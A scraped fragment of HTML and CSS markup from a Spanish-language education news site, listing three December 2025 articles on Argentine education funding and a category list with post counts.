					<ul class="wpr-grid-filters elementor-clearfix wpr-grid-filters-sep-right"><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span  data-filter="*" class="wpr-grid-filters-item wpr-active-filter ">All Post</span><em class="wpr-grid-filters-sep"></em></li><li class=" wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-none"><span   data-ajax-filter=["category","noticias-de-interes"]  data-filter=".category-noticias-de-interes">Noticias de Interés</span><em class="wpr-grid-filters-sep"></em></li></ul><section class="wpr-grid elementor-clearfix" data-settings="{&quot;layout&quot;:&quot;list&quot;,&quot;stick_last_element_to_bottom&quot;:&quot;no&quot;,&quot;columns_desktop&quot;:&quot;1&quot;,&quot;gutter_hr&quot;:15,&quot;gutter_hr_mobile&quot;:15,&quot;gutter_hr_mobile_extra&quot;:15,&quot;gutter_hr_tablet&quot;:15,&quot;gutter_hr_tablet_extra&quot;:15,&quot;gutter_hr_laptop&quot;:15,&quot;gutter_hr_widescreen&quot;:15,&quot;gutter_vr&quot;:15,&quot;gutter_vr_mobile&quot;:&quot;&quot;,&quot;gutter_vr_mobile_extra&quot;:&quot;&quot;,&quot;gutter_vr_tablet&quot;:&quot;&quot;,&quot;gutter_vr_tablet_extra&quot;:&quot;&quot;,&quot;gutter_vr_laptop&quot;:&quot;&quot;,&quot;gutter_vr_widescreen&quot;:15,&quot;animation&quot;:&quot;default&quot;,&quot;animation_duration&quot;:0.3,&quot;animation_delay&quot;:0.1,&quot;deeplinking&quot;:&quot;&quot;,&quot;filters_linkable&quot;:&quot;no&quot;,&quot;filters_default_filter&quot;:&quot;&quot;,&quot;filters_count&quot;:&quot;&quot;,&quot;filters_hide_empty&quot;:&quot;no&quot;,&quot;filters_animation&quot;:&quot;default&quot;,&quot;filters_animation_duration&quot;:0.3,&quot;filters_animation_delay&quot;:0.1,&quot;pagination_type&quot;:&quot;default&quot;,&quot;pagination_max_pages&quot;:551,&quot;media_align&quot;:&quot;left&quot;,&quot;media_width&quot;:30,&quot;media_distance&quot;:20,&quot;lightbox&quot;:{&quot;selector&quot;:&quot;.wpr-grid-image-wrap&quot;,&quot;iframeMaxWidth&quot;:&quot;60%&quot;,&quot;hash&quot;:false,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause&quot;:5000,&quot;progressBar&quot;:&quot;true&quot;,&quot;counter&quot;:&quot;true&quot;,&quot;controls&quot;:&quot;true&quot;,&quot;getCaptionFromTitleOrAlt&quot;:&quot;true&quot;,&quot;thumbnail&quot;:&quot;&quot;,&quot;showThumbByDefault&quot;:&quot;&quot;,&quot;share&quot;:&quot;&quot;,&quot;zoom&quot;:&quot;true&quot;,&quot;fullScreen&quot;:&quot;true&quot;,&quot;download&quot;:&quot;true&quot;}}" data-advanced-filters="no"><article class="wpr-grid-item elementor-clearfix post-60853 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/images-rgx8t9ek0wkjcbrc9wx4w1orybhht7t7tkdsjcyrns.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/images-rgx8t9ek0wkjcbrc9wx4w1orybhht7t7tkdsjcyrns.jpg" alt="Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/flavia-terigi-el-presupuesto-2026-retira-al-estado-nacional-de-su-responsabilidad/">Flavia Terigi: &#8220;el Presupuesto 2026 retira al Estado nacional de su responsabilidad&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 30, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60844 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/1516462345116-rgjgf216a7lv4b88px4hk13y31g82lc589j33zaoaw.jpg" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/1516462345116-rgjgf216a7lv4b88px4hk13y31g82lc589j33zaoaw.jpg" alt="Eduardo Crnko: &#8220;no van a poder desfinanciar a la universidad&#8221;" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/eduardo-crnko-no-van-a-poder-desfinanciar-a-la-universidad/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/eduardo-crnko-no-van-a-poder-desfinanciar-a-la-universidad/">Eduardo Crnko: &#8220;no van a poder desfinanciar a la universidad&#8221;</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 22, 2025</span></div></div></div></div></article><article class="wpr-grid-item elementor-clearfix post-60834 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias-de-interes"><div class="wpr-grid-item-inner"><div class="wpr-grid-media-wrap wpr-effect-size-medium " data-overlay-link="yes"><div class="wpr-grid-image-wrap" data-src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Argentina-1-rgay8e3a1eer769jcb910k8ag2rhp04d34z20qpmko.avif" data-img-on-hover=""  data-src-secondary=""><img data-no-lazy="1" src="https://ahoraeducacion.com/wp-content/uploads/elementor/thumbs/Argentina-1-rgay8e3a1eer769jcb910k8ag2rhp04d34z20qpmko.avif" alt="Apoyo a la lectura" class="wpr-anim-timing-ease-default"></div><div class="wpr-grid-media-hover wpr-animation-wrap"><div class="wpr-grid-media-hover-bg  wpr-overlay-fade-in wpr-anim-size-large wpr-anim-timing-ease-default wpr-anim-transparency" data-url="https://ahoraeducacion.com/noticias-de-interes/apoyo-a-la-lectura-2/"></div></div></div><div class="wpr-grid-item-below-content elementor-clearfix"><h2 class="wpr-grid-item-title elementor-repeater-item-d4b7405 wpr-grid-item-display-block wpr-grid-item-align-left wpr-pointer-none wpr-pointer-line-fx wpr-pointer-fx-fade"><div class="inner-block"><a target="_self"  href="https://ahoraeducacion.com/noticias-de-interes/apoyo-a-la-lectura-2/">Apoyo a la lectura</a></div></h2><div class="wpr-grid-item-date elementor-repeater-item-12100f8 wpr-grid-item-display-inline wpr-grid-item-align-left"><div class="inner-block"><span><span class="wpr-grid-extra-icon-left"><svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg></span>diciembre 17, 2025</span></div></div></div></div></article></section>				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1f186c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="1f186c6" data-element_type="container">
		<div class="elementor-element elementor-element-073cb64 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="073cb64" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-0fecd22 elementor-widget elementor-widget-heading" data-id="0fecd22" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Categorías</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-2e8b722 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2e8b722" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8157afd wpr-taxonomy-list-vertical elementor-widget elementor-widget-wpr-taxonomy-list" data-id="8157afd" data-element_type="widget" data-widget_type="wpr-taxonomy-list.default">
				<div class="elementor-widget-container">
					<ul class="wpr-taxonomy-list" data-show-on-click=""><li class="wpr-taxonomy"data-term-id="3"><a target="_blank" href="https://ahoraeducacion.com/category/becas/"><span class="wpr-tax-wrap"> <span></span><span>Becas</span></span><span><span class="wpr-term-count">&nbsp;(1544)</span></span></a></li><li class="wpr-taxonomy"data-term-id="73"><a target="_blank" href="https://ahoraeducacion.com/category/docentes/"><span class="wpr-tax-wrap"> <span></span><span>Docentes</span></span><span><span class="wpr-term-count">&nbsp;(1161)</span></span></a></li><li class="wpr-taxonomy"data-term-id="2204"><a target="_blank" href="https://ahoraeducacion.com/category/informacion-general/"><span class="wpr-tax-wrap"> <span></span><span>Información General</span></span><span><span class="wpr-term-count">&nbsp;(1060)</span></span></a></li><li class="wpr-taxonomy"data-term-id="632"><a target="_blank" href="https://ahoraeducacion.com/category/noticias-de-interes/"><span class="wpr-tax-wrap"> <span></span><span>Noticias de Interés</span></span><span><span class="wpr-term-count">&nbsp;(1653)</span></span></a></li><li class="wpr-taxonomy"data-term-id="63"><a target="_blank" href="https://ahoraeducacion.com/category/tendencias-educacion/"><span class="wpr-tax-wrap"> <span></span><span>Tendencias Educación</span></span><span><span class="wpr-term-count">&nbsp;(1570)</span></span></a></li><li class="wpr-taxonomy"data-term-id="1"><a target="_blank" href="https://ahoraeducacion.com/category/uncategorized/"><span class="wpr-tax-wrap"> <span></span><span>Uncategorized</span></span><span><span class="wpr-term-count">&nbsp;(2)</span></span></a></li><li class="wpr-taxonomy"data-term-id="38"><a target="_blank" href="https://ahoraeducacion.com/category/universidad/"><span class="wpr-tax-wrap"> <span></span><span>Universidad</span></span><span><span class="wpr-term-count">&nbsp;(1451)</span></span></a></li></ul>				</div>
				</div>
				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<span class="wpr-template-edit-btn" data-permalink="https://ahoraeducacion.com/?elementor_library=template">Edit Template</span>				</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		<style>.elementor-346 .elementor-element.elementor-element-691d584{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:100px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-346 .elementor-element.elementor-element-691d584:not(.elementor-motion-effects-element-type-background), .elementor-346 .elementor-element.elementor-element-691d584 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#0F1012;}.elementor-346 .elementor-element.elementor-element-93775ee{--display:flex;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-346 .elementor-element.elementor-element-9a9cd58{--display:flex;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-346 .elementor-element.elementor-element-24e1a10 .elementor-heading-title{font-family:"Kanit", Sans-serif;font-size:20px;font-weight:400;color:#FFFFFF;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-346 .elementor-element.elementor-element-0964e96{--divider-border-style:solid;--divider-color:#2C2E33;--divider-border-width:2px;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider-separator{width:100%;}.elementor-346 .elementor-element.elementor-element-0964e96 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-grid-last-element-yes .wpr-grid-item-below-content>div:last-child{left:0;right:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-filters{display:none;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-d4b7405{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .elementor-repeater-item-12100f8{text-align:left;position:static;left:auto;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-above-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-below-content{padding:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-wrapper .wpr-grid-item{padding:0px 0px 0px 0px;border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#E4E4E4;border-color:#E8E8E8;transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt .inner-block{border-style:none;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;color:#6A6A6A;border-color:#E8E8E8;width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block{margin:5px 7px 0px 0px;color:#777777;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block > span{border-style:none;padding:0px 0px 0px 0px;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block{margin:0px 0px 0px 0px;color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a{border-style:none;padding:0px 0px 0px 0px;color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span{border-style:none;padding:0px 0px 0px 0px;color:#ffffff;border-color:#E8E8E8;transition-duration:0.1s;border-radius:2px 2px 2px 2px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1:not(.wpr-grid-item-display-inline) .inner-block > span{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1.wpr-grid-item-display-inline{width:100%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block > span{border-bottom-width:2px;border-bottom-color:#E8E8E8;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-1 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2:not(.wpr-grid-item-display-inline) .inner-block > span{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2.wpr-grid-item-display-inline{width:20%;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block > span{border-bottom-width:2px;border-bottom-color:#605BE5;border-bottom-style:solid;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-sep-style-2 .inner-block{margin:15px 0px 15px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block a{border-style:none;margin-right:3px;padding:0px 0px 0px 0px;color:#9C9C9C;border-color:#E8E8E8;transition-duration:0.1s;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-1 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block a{border-style:none;margin-right:3px;padding:0px 10px 0px 10px;color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-tax-style-2 .inner-block{margin:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg{width:100%;top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);height:100%;transition-duration:0.3s;background-color:rgba(0, 0, 0, 0.25);border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-top"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-bottom"]{bottom:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-right"]{top:calc((100% - 100%)/2);right:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-media-hover-bg[class*="-left"]{top:calc((100% - 100%)/2);left:calc((100% - 100%)/2);}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-animation-wrap:hover .wpr-grid-media-hover-bg{transition-delay:0s;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-above-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c.wpr-item-styles-inner .wpr-grid-item-below-content{border-color:#E8E8E8;border-style:none;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-image-wrap{border-color:#E8E8E8;border-style:none;border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .inner-block a:hover{color:#1A73E8;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:before{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title .wpr-pointer-item:after{transition-duration:0.2s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-title a{font-family:"Kanit", Sans-serif;font-size:16px;font-weight:400;line-height:1.1em;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-content.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-excerpt.wpr-enable-dropcap p:first-child:first-letter{color:#3a3a3a;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date, .elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date span{font-family:"Poppins", Sans-serif;font-size:12px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-date .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] i{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .inner-block [class*="wpr-grid-extra-icon"] svg{fill:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-time .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .inner-block a img{border-radius:0px 0px 0px 0px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-author img{margin-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block span[class*="wpr-grid-extra-text"]{color:#9C9C9C;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .inner-block a:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-comments .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:hover{color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:before{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .inner-block a:after{transition-duration:0.1s;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-read-more .wpr-grid-extra-icon-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .inner-block > span:hover{color:#605BE5;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-left{padding-right:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-item-lightbox .wpr-grid-extra-text-right{padding-left:5px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination svg{fill:#ffffff;transition-duration:0.1s;width:15px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination > div > span{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;transition-duration:0.1s;border-style:none;margin-right:10px;padding:8px 20px 8px 20px;border-radius:3px 3px 3px 3px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination span.wpr-disabled-arrow{color:#ffffff;background-color:#605BE5;border-color:#E8E8E8;border-style:none;padding:8px 20px 8px 20px;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-pagination-finish{color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-double-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-wave .wpr-rect{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-spinner-pulse{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-chasing-dots .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-three-bounce .wpr-child{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-fading-circle .wpr-circle:before{background-color:#605BE5;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-ring div{border-color:#605BE5  transparent transparent transparent;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination a:hover{color:#ffffff;background-color:#4A45D2;border-color:#E8E8E8;}.elementor-346 .elementor-element.elementor-element-c92623c .wpr-grid-pagination 